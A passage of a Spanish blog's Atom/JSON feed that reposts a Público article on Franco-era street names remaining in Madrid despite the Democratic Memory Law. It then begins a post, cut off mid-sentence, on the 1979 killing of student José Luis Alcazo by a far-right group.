"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn7EUn1zLGRyzo0rQDI-Ryazxw5dHLDRNnbEdNM1Ap-ZhoiVU4T051rjmTSLwcWQStkewnAMVw85TDdxHIKeXxLrD4YDrRc-7poc17HW7EHr5CJDLj41dnZVLd740MTquYI4qm_-bdRYqTI27xSN9xKzVx65R-o8PrJwL0d-IPleL7qItBFNhn8czxW5PF\/s72-c\/Una%20idea%20para%20el%20alcalde%20Berm%C3%BAdez%20sobre%20el%20monumento%20a%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7907621912169227795"},"published":{"$t":"2025-08-27T09:00:00.013+02:00"},"updated":{"$t":"2025-08-27T09:00:00.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El franquismo se atrinchera en el callejero de Madrid: Almeida se desentiende de la Ley de Memoria"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhnIhJziKADpT7XTyCxU8s3oWfMLhqmKY0ZRRhT6fl84vp7p6wD84VpZOMik4jQKno7pInTrntDjgt3NMTBzzEIWn6JJgxI0QJ19O6X-X4QRMRe1KKL_42ps6UJDZzQL_nmgkFT1tYuE_kvRFQ5xFcle864CKXmn_qzsAncWUo6Ti0KF2QYofKa6KN-09\/s1920\/El%20franquismo%20se%20atrinchera%20en%20el%20callejero%20de%20Madrid_%20Almeida%20se%20desentiende%20de%20la%20Ley%20de%20Memoria.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhnIhJziKADpT7XTyCxU8s3oWfMLhqmKY0ZRRhT6fl84vp7p6wD84VpZOMik4jQKno7pInTrntDjgt3NMTBzzEIWn6JJgxI0QJ19O6X-X4QRMRe1KKL_42ps6UJDZzQL_nmgkFT1tYuE_kvRFQ5xFcle864CKXmn_qzsAncWUo6Ti0KF2QYofKa6KN-09\/s320\/El%20franquismo%20se%20atrinchera%20en%20el%20callejero%20de%20Madrid_%20Almeida%20se%20desentiende%20de%20la%20Ley%20de%20Memoria.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl franquismo se atrinchera en el callejero de Madrid: Almeida se desentiende de la Ley de Memoria \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EInés García Rábade\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa Plataforma Calles Dignas ha elaborado un catálogo que identifica hasta 58 calles con reminiscencias franquistas en la capital.\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ENombres de vecindarios, centros educativos, parques, monumentos... Madrid conserva numerosas referencias a personajes e hitos de la dictadura.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe\n caminata por el antiguo paseo del tranvía, que conecta Moncloa con \nCiudad Universitaria, llama la atención una peana vacía. Una columna que\n permanece desnuda, sin busto, desde hace ya algo más de dos años. No \nsiempre fue así. Lo revela su inscripción:\u003Cb\u003E José Ibáñez Martín\u003C\/b\u003E. El\n primer ministro de Educación nombrado por Franco. El lugar donde \npermanece colocado su antiguo sostén no es baladí. Mirando al Arco de la\n Victoria. ¿Acaso hay muchos monumentos en Madrid que ensalcen de manera\n tan evidente los casi 40 años de dictadura? Pero no todo el espacio les\n pertenece. Discurre entre ambos nada menos que la Avenida de la \nMemoria. Antes Avenida de la Victoria. En breve, por la alianza de PP y \nVox en el pleno municipal del distrito, \u003Ca href=\"https:\/\/www.eldiario.es\/madrid\/somos\/victoria-memoria-concordia-nombres-avenida-franquista-madrid-derecha-quiere-resignificar_1_11863461.html\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Victoria, Memoria y Concordia: nombres para una avenida franquista de Madrid que la derecha quiere resignificar\"\u003EAvenida de la Concordia\u003C\/a\u003E. Una disputa por nombres, significados y espacios que es en realidad una disputa por la memoria. \u003Cb\u003EPor cómo y a quién recordamos\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n busto de Ibáñez Martín permaneció expuesto durante cinco décadas de \ndemocracia. Su retirada, el pasado 13 de febrero de 2023, no fue en \nrespuesta a la recién aprobada Ley de Memoria. No fue un ejercicio de \njusticia o de reconocimiento de sus víctimas. Se retiró \"por motivos de \nseguridad\" y \"para valorar su posible restauración\", según fuentes de la\n propia universidad. Tampoco es el único homenaje al exministro dentro \nde los espacios de la Complutense. Retrocediendo apenas unos pasos, \nentre el pabellón de Gobierno de la universidad y la antigua residencia \nde profesores, una calle interior ostenta todavía el nombre del antaño \nministro. La calle del Ministro Ibáñez Martín. Un callejón pequeño y de \nacceso privado, pero que ahí sigue. En honor del responsable \u003Cb\u003Edel mayor expurgo de docentes de la universidad\u003C\/b\u003E.\n Docentes que sufrieron penas de inhabilitación, destierro o \nfusilamiento. Que, ya en democracia, fueron condenados al olvido. Y ya \nse sabe que quien olvida su historia…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ENi\n Ibáñez Martín es el único capitoste del franquismo homenajeado en \nMadrid, ni las instalaciones de la Complutense el único espacio en el \nque -a día de hoy- se siguen consintiendo estos homenajes. Monumentos, \nplazas, centros educativos, parques… El propio \u003Ca href=\"https:\/\/datos.madrid.es\/portal\/site\/egob\/menuitem.c05c1f754a33a9fbe4b2e4b284f1a5a0\/?vgnextoid=b3c41f3cf6a6c410VgnVCM2000000c205a0aRCRD\u0026amp;vgnextchannel=374512b9ace9f310VgnVCM100000171f5a0aRCRD\u0026amp;vgnextfmt=default\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Callejero oficial de Madrid\"\u003Ecallejero de la capital\u003C\/a\u003E\n preserva entre sus páginas guiños a distintos personajes e hitos de la \ndictadura. Como a Fernando Primo de Rivera, líder de facto de la Falange\n durante la detención de su hermano, o al quince de agosto de 1936, \nfecha de la instauración de la bandera franquista. Todo ello a pesar de \nque la Ley de Memoria Democrática, aprobada en octubre de 2022, obliga \nexplícitamente a su retirada de los entornos públicos. Casi tres años \ndespués, \u003Cb\u003Eel Ayuntamiento de Madrid la sigue incumpliendo\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa Justicia se posiciona contra la memoria\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Algunos\n de estos nombres llegaron a cambiarse, pero se recuperaron en los \ntribunales\", recuerda Iván Pérez Marinas, portavoz de la Plataforma \nCalles Dignas - Maestra Justa Freire. Fue el caso de hasta seis de las \n52 calles con reminiscencias franquistas que modificó Manuela Carmena \ndurante su período al frente del Consistorio de la capital. Una \nsentencia inédita del Tribunal Superior de Justicia de Madrid concluyó \nen 2021 que no exaltaban ni la sublevación, ni la represión de la \ndictadura. Los únicos supuestos que atendía la Ley de Memoria Histórica \nde 2007. O bien que respondían a méritos previos a la Guerra Civil. El \nnuevo gobierno municipal, encabezado por \u003Ca href=\"https:\/\/www.publico.es\/politica\/excusas-almeida-recuperar-nombres-franquistas-callejero-madrid.html\" target=\"_blank\" title=\"Las excusas de Almeida para recuperar los nombres franquistas en el callejero de Madrid\"\u003EJosé Luis Martínez Almeida\u003C\/a\u003E,\n decidió acatar la decisión del tribunal, sin siquiera plantearse la \nposibilidad de recurrir la sentencia. Así, reaparecieron en el registro,\n entre otras, \u003Cb\u003Ela calle del General Millán Astray, la calle de los Caídos de la División Azul o la calle del Crucero Baleares\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Los\n jueces se esmeraron en encontrar argumentos para legitimar la \ncontinuidad de los nombres franquistas\", valora Iván Pérez Marinas\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Millán\n Astray fue jefe de la Oficina de Prensa y Propaganda del bando \nsublevado durante la Guerra Civil y llegó a ejercer como procurador en \nlas Cortes por designación directa de Franco\", esgrime Pérez. A pesar de\n todo, el TSJM sentenció que \u003Cb\u003Eno podía probarse su participación directa en el golpe de Estado o en la dictadura\u003C\/b\u003E.\n Y la calle recuperó el nombre del general como su designación oficial. \nUn proceso similar ocurrió en el caso de la División Azul. \"Estamos \nhablando de soldados que lucharon como parte de una unidad de infantería\n del ejército nazi durante la Segunda Guerra Mundial\", incide Pérez. La \nmayoría de los cuales habían combatido en las filas del ejército \nsublevado durante la Guerra Civil. De nuevo, el tribunal falló que se \ntrataba de consideraciones ajenas al golpe de Estado o la dictadura y \nque la calle debía retomar su nombre previo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n caso de la calle Crucero de Baleares fue otro de las más \ncontrovertidos. \"Se trata de uno de los barcos que usó el bando \nsublevado para bombardear a los civiles que huían de Málaga en la \nllamada \u003Ca href=\"https:\/\/www.publico.es\/politica\/refrescando-memoria-resistencia-antifranquista-habita-casa-memoria-sauceda.html\" target=\"_blank\" title=\"La resistencia antifranquista habita en La Casa de La Memoria La Sauceda\"\u003EDesbandá\u003C\/a\u003E, ocasionando una masacre\", denuncia el doctor en historia. \u003Cb\u003ECon cerca de 6.000 víctimas civiles\u003C\/b\u003E.\n El tribunal madrileño no lo consideró tampoco argumentación suficiente y\n se aferró a que podía tratarse de un homenaje a las víctimas que \nfallecieron durante el hundimiento del propio buque. Sin vulnerar, por \ntanto, la entonces Ley de Memoria. \"Los jueces se esmeraron más en \nencontrar argumentos para legitimar la continuidad de los nombres \nfranquistas que en estudiar la argumentación histórica aportada para \njustificar su remplazo\", condensa Pérez. \"Y el ayuntamiento encontró en \nesta sentencia la coartada perfecta para no intervenir en favor de la \nmemoria\", añade.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EFeminizar el callejero\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003EAlmeida\n no ha sido el único alcalde que ha contribuido al mantenimiento de los \nnombres franquistas de algunas calles. \"Carmena también rechazó en su \nmomento el cambio de otras \u003Ca href=\"https:\/\/elpais.com\/ccaa\/2018\/07\/03\/madrid\/1530642232_331135.html\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Latina cambia a los franquistas por mujeres en su callejero\"\u003Eseis calles del distrito Latina\u003C\/a\u003E\",\n desarrolla Pérez. \"Fue una iniciativa de Ahora Madrid, a la que se \nadhirió el PSOE, y que salió adelante en la junta del distrito en 2018\",\n continúa. El proyecto consistía en el remplazo de seis calles con \ndenominaciones franquistas por nombres de\u003Cb\u003E mujeres especialmente simbólicas para el movimiento feminista\u003C\/b\u003E.\n \"La calle Ocho de Marzo, por el día de la mujer; la Plaza Rosa Parks, \npor su activismo dentro del movimiento antirracista; la calle de Ana \nMaría Matute, por su valor como escritora; la de Concha García Campoy, \ncomo representante del mundo de la comunicación; la Costanilla de \nMercedes Gaibrois, como destacada historiadora; y la calle de Marie \nTharp, como representante del ámbito de las ciencias y la \ninvestigación\", enumera el historiador.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa\n iniciativa salió adelante en el pleno, sí. Pero se estancó en la \ntramitación municipal. \"La alcaldesa, que ostentaba en ese momento las \ncompetencias de la consejería de cultura, consideró 'improcedente' el \ncambio, porque las calles no se habían incluido en un primer momento en \nsu plan de adecuación del callejero de Madrid, aprobado por el \nComisionado de Memoria\", reprocha Pérez. \u003Cb\u003EEl proyecto se quedó guardado en un cajón\u003C\/b\u003E.\n En su lugar se sigue homenajeando a personajes como Darío Gazapo, \ngolpista en Melilla. A altos cargos de la dictadura como Federico Mayo. \nIncluso a Rafael Finat, hijo del que fue uno de los alcaldes franquistas\n de Madrid, el Conde de Mayalde.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ETodavía sin catálogo oficial\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n Gobierno central tampoco termina de cumplir con lo recogido en la Ley \nde Memoria. En su artículo 36, la norma obliga a la elaboración de \u003Cb\u003Eun catálogo completo de símbolos franquistas\u003C\/b\u003E\n para facilitar su posterior eliminación o sustitución. \"Desde la \nasociación, nos reunimos a principios del año pasado con el Secretario \nde Estado de Memoria Democrática, que nos trasladó que lo tendrían listo\n en breve. Más de un año después, no sabemos nada\", refiere Pérez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003EPúblico\u003C\/i\u003E\n se ha puesto en contacto con el Ministerio de Política Territorial y \nMemoria Democrática para preguntarle por el estado del mencionado \ncatálogo. Fuentes ministeriales confirman a esta diario que la \nelaboración del mismo se está tramitando como un Real Decreto. Añaden \nque pasará por el Consejo de Estado en septiembre y se aprobará sobre \nmediados de octubre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente a la lentitud administrativa, la Plataforma Calles dignas se ha propuesto construir \u003Cb\u003Esu propio catálogo de vestigios franquistas en la capital\u003C\/b\u003E.\n Para, una vez identificados, eliminarlos uno a uno. En total, la \nasociación contabiliza hasta 58 calles. Además de doce centros \neducativos. Como el Ramiro de Maeztu. \"Tuvo varios cargos en la Asamblea\n Nacional Consultiva de la \ndictadura de Miguel Primo de Rivera. Pero es que además fue uno de los \nimpulsores de\u0026nbsp;Acción Española, organización \ny revista que sirvieron de base ideológica para el golpe de Estado de \n1936\", explica el historiador. No se olvidan de centros de salud como el\n General Fanjul o paradas de metro como García Noblejas, en la línea 7.\u0026nbsp;\n\u003Cb\u003EMoscardó, Varela, Suanzes o Girón\u003C\/b\u003E. Reconocidos generales y \nministros de Franco siguen dando nombre a otros espacios comunitarios de\n la capital. \"Como vecindarios, zonas verdes y conjuntos deportivos\", \nconfirma Pérez.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"No podemos seguir tolerando homenajes a golpistas, cómplices y beneficiados de la dictadura\", exige la Plataforma Calles Dignas\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna última categoría: monumentos, emblemas y placas. Con un caso paradigmático, el del \u003Ca href=\"https:\/\/ejercitodelaireydelespacio.defensa.gob.es\/EA\/museodelaire\/index.html\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Museo del Aire y del Espacio de Cuatro Vientos\"\u003EMuseo del Aire y del Espacio de Cuatro \nVientos\u003C\/a\u003E. La plataforma contabiliza en su interior hasta catorce \nelementos referentes a la dictadura, expuestos sin ningún tipo de \nargumentación histórica. Entre ellos, un monumento en honor al propio \ndictador. \"Como este, tenemos registrados decenas de casos por toda la \nciudad, y \u003Cb\u003Ehabrá muchos más\u003C\/b\u003E\", reconoce el portavoz de la asociación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Es\n un trabajo que debería partir de las administraciones públicas, pero no\n hay suficiente voluntad política. Y tampoco se le da prioridad \nnecesaria\", recrimina Pérez. Con un llamamiento especial al \nAyuntamiento. \"El registro de las calles es de su competencia. Son los \nprimeros responsables\", insiste. Desde la Plataforma Calles Dignas \ncontinuarán defendiendo un callejero exento de referencias franquistas, \nalineado con las políticas de memoria y que respete los valores \ndemocráticos. \"No podemos seguir tolerando homenajes a golpistas, \ncómplices y beneficiados de la dictadura. \u003Cb\u003EEn detrimento de sus víctimas y de la propia democracia\u003C\/b\u003E\", sentencia su portavoz.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/franquismo-atrinchera-callejero-madrid-almeida-desentiende-ley-memoria.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7907621912169227795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7907621912169227795?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7907621912169227795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7907621912169227795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/el-franquismo-se-atrinchera-en-el.html","title":"El franquismo se atrinchera en el callejero de Madrid: Almeida se desentiende de la Ley de Memoria"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhnIhJziKADpT7XTyCxU8s3oWfMLhqmKY0ZRRhT6fl84vp7p6wD84VpZOMik4jQKno7pInTrntDjgt3NMTBzzEIWn6JJgxI0QJ19O6X-X4QRMRe1KKL_42ps6UJDZzQL_nmgkFT1tYuE_kvRFQ5xFcle864CKXmn_qzsAncWUo6Ti0KF2QYofKa6KN-09\/s72-c\/El%20franquismo%20se%20atrinchera%20en%20el%20callejero%20de%20Madrid_%20Almeida%20se%20desentiende%20de%20la%20Ley%20de%20Memoria.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8091361041915092390"},"published":{"$t":"2025-08-17T08:00:00.010+02:00"},"updated":{"$t":"2025-08-17T08:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"terrorismo"}],"title":{"type":"text","$t":"Madrid, 1979. Terroristas del grupo franquista “juventudes de fuerza nueva”, atacaron con bates de beisbol a José Luis Alcazo Alcazo y le mataron a golpes "},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXLB9cUYo9hXQhScvEgrhmFUTYLmichkM94_wXOb2cz0HiNRg83erEDJojiqfiixJRECGSb7R3ZZ5HcUuJUPk8CCi9_DakNc9O5kd8Au3X7veoNkK6kKxBmxXU2k4t8NJzTVQosNgY88m9-fRWfpIK5ycaOHFA9P_axGtgfrNZDDUi_rYZUt_UWXl9TDF\/s1920\/Madrid,%201979.%20Terroristas%20del%20grupo%20franquista%20%E2%80%9Cjuventudes%20de%20fuerza%20nueva%E2%80%9D,%20atacaron%20con%20bates%20de%20beisbol%20a%20Jos%C3%A9%20Luis%20Alcazo%20Alcazo%20y%20le%20mataron%20a%20golpes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXLB9cUYo9hXQhScvEgrhmFUTYLmichkM94_wXOb2cz0HiNRg83erEDJojiqfiixJRECGSb7R3ZZ5HcUuJUPk8CCi9_DakNc9O5kd8Au3X7veoNkK6kKxBmxXU2k4t8NJzTVQosNgY88m9-fRWfpIK5ycaOHFA9P_axGtgfrNZDDUi_rYZUt_UWXl9TDF\/s320\/Madrid,%201979.%20Terroristas%20del%20grupo%20franquista%20%E2%80%9Cjuventudes%20de%20fuerza%20nueva%E2%80%9D,%20atacaron%20con%20bates%20de%20beisbol%20a%20Jos%C3%A9%20Luis%20Alcazo%20Alcazo%20y%20le%20mataron%20a%20golpes.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EMadrid, 1979. Terroristas del grupo franquista “juventudes de fuerza nueva”, atacaron con bates de beisbol a José Luis Alcazo Alcazo y le mataron a golpes \u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003ETulio Riomesta\u003C\/span\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EJosé\n Luis Alcazo Alcazo, “Josefo”, nació en Albero Baixo (Huesca) en 1954. \nSe trasladó a Madrid para estudiar Ingeniería agrónoma, que abandonó en \n2º curso para iniciar los de Historia. Militó en círculos universitarios\n aragonesistas, y formó parte del Seminario de Estudios Aragoneses \n(SEA), creando un núcleo destinado al aprendizaje y enseñanza del \naragonés junto a su hermana Carmen y otros compañeros. El 13 de \nSeptiembre de 1979, tras acabar los exámenes de la universidad, asistió \nal Parque del Retiro de Madrid como hacía habitualmente. Le acompañaban \nMarisol de Mateo, Jesús Oyamburu, Luciano Sánchez, Mariela Quiñones y \nLuis Canicio. Cuando paseaban por el paseo de Fernán Núñez fueron \natacados por sorpresa por Terroristas de un grupo franquista \nautodenominado «Servicio Especial o Los bateadores», defensores de la \n“zona Nazional” del centro de Madrid.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan id=\"more-40854\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEste grupo estaba formado por Eduardo Limiñana Sanjuán, \nFernando Pita de Veiga Corral, Ángel Luis y José Antonio Nieto García, \nEmeterio Iglesias Sánchez, Gabriel Rodríguez Medina, José Miguel \nFernández Marín, Miguel Cebrián Carbonell y, estando por debajo de la \nedad penal, Pablo Calderón Fornos (14 años) y José María Nieto García \n(15 años). Eran hijos de militares 